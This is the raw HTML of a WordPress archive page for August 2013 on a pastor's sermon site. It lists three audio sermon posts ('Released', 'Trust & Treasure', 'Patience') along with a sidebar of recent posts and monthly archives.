

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sermons.marcusjcarlson.com/2013/08/
body_size: 7792
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://sermons.marcusjcarlson.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>August 2013 &#8211; Sermon Site</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sermons.marcusjcarlson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rubbersoul-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rubbersoul-style-css'  href='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/style.css?ver=2.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='rubbersoul-ie-css'  href='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css'  href='http://sermons.marcusjcarlson.com/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://sermons.marcusjcarlson.com/wp-content/themes/rubbersoul/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://sermons.marcusjcarlson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://sermons.marcusjcarlson.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sermons.marcusjcarlson.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sermons.marcusjcarlson.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>
	<style type='text/css'>
		a {color: #FD5D18;}
	a:hover {color: #FD5D18;}
	.social-icon-wrapper a:hover {color: #FD5D18;}
	.prefix-widget-title {color: #FD5D18;}
	.term-icon {color: #FD5D18;}
	.wrapper-search-top-bar {background-color:#FD5D18;}
	.sub-title a:hover {color:#FD5D18;}
	.entry-content a:visited,.comment-content a:visited {color:#FD5D18;}
	input[type="submit"] {background-color:#FD5D18 !important;}
	.bypostauthor cite span {background-color:#FD5D18;}
	.wrapper-cabecera {background-color:#FD5D18;}
	.main-navigation {background-color:#FD5D18;}
	.entry-header .entry-title a:hover {color:#FD5D18 ;}
	.archive-header {border-left-color:#FD5D18;}
	.featured-post {border-left-color:#FD5D18 !important;}
	.main-navigation a:hover,
	.main-navigation a:focus {
		color: #FD5D18;
	}
	.widget-area .widget a:hover {
		color: #FD5D18 !important;
	}
	footer[role="contentinfo"] a:hover {
		color: #FD5D18;
	}
	.entry-meta a:hover {
	color: #FD5D18;
	}
	.format-status .entry-header header a:hover {
		color: #FD5D18;
	}
	.comments-area article header a:hover {
		color: #FD5D18;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #FD5D18;
	}
	.currenttext, .paginacion a:hover {background-color:#FD5D18;}
	.aside{border-left-color:#FD5D18 !important;}
	blockquote{border-left-color:#FD5D18;}
	h2.comments-title {border-left-color:#FD5D18;}

	
	
			.wrapper-cabecera {
			height:70px;
			height:5rem;
			overflow: inherit;
		}
		#page{clear:both;}
	
	
	
	
	
	
	
		body.custom-font-enabled {font-family: "Open Sans", Arial, Verdana;}

			@media screen and (min-width: 600px) {
			#primary {float:left;}
			#secondary {float:right;}
			.site-content {
				border-left: none;
				padding-left:0;
				padding-right: 24px;
				padding-right:1.714285714285714rem;
			}
		}
		</style>

</head>

<body class="archive date custom-font-enabled single-author">

	<header id="masthead" class="site-header" role="banner">
		<div class="wrapper-cabecera">
			<div class="blogname-y-menu">
				<div class="boton-menu-movil"><i class="fa fa-align-justify fa-2x"></i></div>
				
								<div class="titulo-descripcion">

											<p class="site-title"><a href="http://sermons.marcusjcarlson.com/" title="Sermon Site" rel="home">Sermon Site</a></p>
					
					<p class="site-description">Sermons &amp; more from Rev. Dr. Marcus J. Carlson</p>

				</div>
			
				<div class="toggle-search"><i class="fa fa-search"></i></div>

				<div style="position:relative;">
<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="http://sermons.marcusjcarlson.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="s" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
    </div><!-- search-form-movil -->
	<div class="menu-movil-enlaces">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-7"><a href="http://sermons.marcusjcarlson.com/">Welcome</a></li>
</ul></div>	</div>
	
	<div class="social-icon-wrapper-movil">
							<a href="https://twitter.com/revdrorange" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a> 
						
							<a href="https://www.facebook.com/revdrorange" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
						
							<a href="https://plus.google.com/u/0/112580680994459101563/posts/p/pub" title="Google Plus" target="_blank"><i class="fa fa-google-plus"></i></a>
						
					 		<a href="https://linkedin.com/pub/rev-dr-marcus-j-carlson/14/821/252" title="LindedIn" target="_blank"><i class="fa fa-linkedin"></i></a>
						
						
					 		<a href="http://instagram.com/revdrorange" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>
						
					 		<a href="https://pinterest.com" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>
						
							<a class="rss" href="http://sermons.marcusjcarlson.com/?feed=rss" title="RSS" target="_blank"><i class="fa fa-rss"></i></a>			
					</div><!-- .social-icon-wrapper -->	
</div><!-- #menu-movil --></div>

				<div class="wrapper-site-navigation">
					<nav id="site-navigation" class="main-navigation" role="navigation">

						<div class="menu-menu-1-container"><ul id="menu-menu-2" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-7"><a href="http://sermons.marcusjcarlson.com/">Welcome</a></li>
</ul></div>					</nav><!-- #site-navigation -->
					<div class="wrapper-search-top-bar"><div class="search-top-bar">	<div>
		<form method="get" id="searchform-toggle" action="http://sermons.marcusjcarlson.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search" name="s" id="s" />
			<input type="submit" name="submit" id="btn-search" value="Search" />
		</form>
    </div></div></div>
				</div><!-- .wrapper-site-navigation -->

			</div><!-- .blogname-y-menu -->

		</div><!-- wrapper-cabecera -->

	</header><!-- #masthead -->

	<div id="page" class="hfeed site">

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Monthly Archives: <span>August 2013</span></h1>
			</header><!-- .archive-header -->

			
	<article id="post-105" class="post-105 post type-post status-publish format-standard hentry category-uncategorized">
				
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="http://sermons.marcusjcarlson.com/2013/08/25/released/" rel="bookmark">Released</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='http://sermons.marcusjcarlson.com/author/marcusjcarlson/'>marcusjcarlson</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2013-08-25T15:41:02+00:00'>August 25, 2013</time> <time class='updated' style='display:none;' datetime='2020-05-16T13:48:43+00:00'>May 16, 2020</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="http://sermons.marcusjcarlson.com/2013/08/25/released/#respond">No Comments<span class="screen-reader-text"> on Released</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->
								<p>Audio</p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="http://sermons.marcusjcarlson.com/category/uncategorized/" rel="tag">Uncategorized</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-106" class="post-106 post type-post status-publish format-standard hentry category-uncategorized">
				
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="http://sermons.marcusjcarlson.com/2013/08/11/trust-treasure/" rel="bookmark">Trust &#038; Treasure</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='http://sermons.marcusjcarlson.com/author/marcusjcarlson/'>marcusjcarlson</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2013-08-11T18:12:15+00:00'>August 11, 2013</time> <time class='updated' style='display:none;' datetime='2020-05-16T13:48:14+00:00'>May 16, 2020</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="http://sermons.marcusjcarlson.com/2013/08/11/trust-treasure/#respond">No Comments<span class="screen-reader-text"> on Trust &#038; Treasure</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->
								<p>Audio</p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="http://sermons.marcusjcarlson.com/category/uncategorized/" rel="tag">Uncategorized</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-107" class="post-107 post type-post status-publish format-standard hentry category-uncategorized">
				
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="http://sermons.marcusjcarlson.com/2013/08/05/patience/" rel="bookmark">Patience</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='http://sermons.marcusjcarlson.com/author/marcusjcarlson/'>marcusjcarlson</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2013-08-05T01:27:22+00:00'>August 5, 2013</time> <time class='updated' style='display:none;' datetime='2020-05-16T13:46:17+00:00'>May 16, 2020</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="http://sermons.marcusjcarlson.com/2013/08/05/patience/#respond">No Comments<span class="screen-reader-text"> on Patience</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->
								<p>Audio</p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="http://sermons.marcusjcarlson.com/category/uncategorized/" rel="tag">Uncategorized</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
<div class="posts-pagination-wrapper"></div>
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<div class="wrapper-search-form">
		<form method="get" id="searchform" action="http://sermons.marcusjcarlson.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-n" name="s" id="s" />
			<input type="submit" name="submit" id="btn-search-n" value="Search" />
		</form>
    </div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/12/17/romans-romans-14-small-things-traditional/">Romans: Romans 14- Small Things (Traditional)</a>
									</li>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/12/17/emmanuel-god-with-us-in-the-chaos-purpose-in-chaos-contemporary/">Emmanuel: God with us in the chaos- Purpose in Chaos (Contemporary)</a>
									</li>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/12/17/emmanuel-god-with-us-in-the-chaos-peace-in-chaos-contemporary/">Emmanuel: God with us in the Chaos- Peace in Chaos (Contemporary)</a>
									</li>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/12/17/emmanuel-god-with-us-in-the-chaos-peace-in-chaos-traditional/">Emmanuel: God with us in the Chaos- Peace in Chaos (Traditional)</a>
									</li>
											<li>
					<a href="http://sermons.marcusjcarlson.com/2025/11/19/romans-14-small-things-contemporary/">Romans 14- Small Things (Contemporary)</a>
									</li>
					</ul>
		</aside><aside id="archives-4" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='http://sermons.marcusjcarlson.com/2025/12/'>December 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/11/'>November 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/10/'>October 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/09/'>September 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/08/'>August 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/07/'>July 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/06/'>June 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/04/'>April 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/03/'>March 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/02/'>February 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2025/01/'>January 2025</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/12/'>December 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/11/'>November 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/10/'>October 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/09/'>September 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/08/'>August 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/07/'>July 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/06/'>June 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/05/'>May 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/04/'>April 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/03/'>March 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/02/'>February 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2024/01/'>January 2024</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2023/12/'>December 2023</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2023/11/'>November 2023</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2022/08/'>August 2022</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/12/'>December 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/11/'>November 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/09/'>September 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/08/'>August 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/07/'>July 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/06/'>June 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/05/'>May 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/04/'>April 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/03/'>March 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/02/'>February 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2021/01/'>January 2021</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2020/12/'>December 2020</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2020/11/'>November 2020</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2020/10/'>October 2020</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2020/09/'>September 2020</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/12/'>December 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/11/'>November 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/10/'>October 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/09/'>September 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/08/'>August 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/05/'>May 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/04/'>April 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/03/'>March 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/02/'>February 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2019/01/'>January 2019</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/12/'>December 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/11/'>November 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/10/'>October 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/09/'>September 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/08/'>August 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/07/'>July 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/06/'>June 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/05/'>May 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/04/'>April 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/03/'>March 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/02/'>February 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2018/01/'>January 2018</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/12/'>December 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/11/'>November 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/10/'>October 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/09/'>September 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/08/'>August 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/07/'>July 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/06/'>June 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/05/'>May 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/04/'>April 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/03/'>March 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/02/'>February 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2017/01/'>January 2017</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/12/'>December 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/11/'>November 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/10/'>October 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/09/'>September 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/08/'>August 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/07/'>July 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/06/'>June 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/05/'>May 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/03/'>March 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/02/'>February 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2016/01/'>January 2016</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/12/'>December 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/11/'>November 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/10/'>October 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/09/'>September 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/08/'>August 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/07/'>July 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/06/'>June 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/05/'>May 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/04/'>April 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/03/'>March 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/02/'>February 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2015/01/'>January 2015</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/12/'>December 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/11/'>November 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/10/'>October 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/09/'>September 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/08/'>August 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/07/'>July 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/06/'>June 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/05/'>May 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/04/'>April 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/03/'>March 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/02/'>February 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2014/01/'>January 2014</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/12/'>December 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/11/'>November 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/10/'>October 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/09/'>September 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/08/'>August 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/07/'>July 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/05/'>May 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/02/'>February 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2013/01/'>January 2013</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/11/'>November 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/09/'>September 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/08/'>August 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/05/'>May 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/03/'>March 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2012/01/'>January 2012</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/10/'>October 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/08/'>August 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/05/'>May 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/04/'>April 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/02/'>February 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2011/01/'>January 2011</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2010/10/'>October 2010</a></li>
	<li><a href='http://sermons.marcusjcarlson.com/2010/08/'>August 2010</a></li>
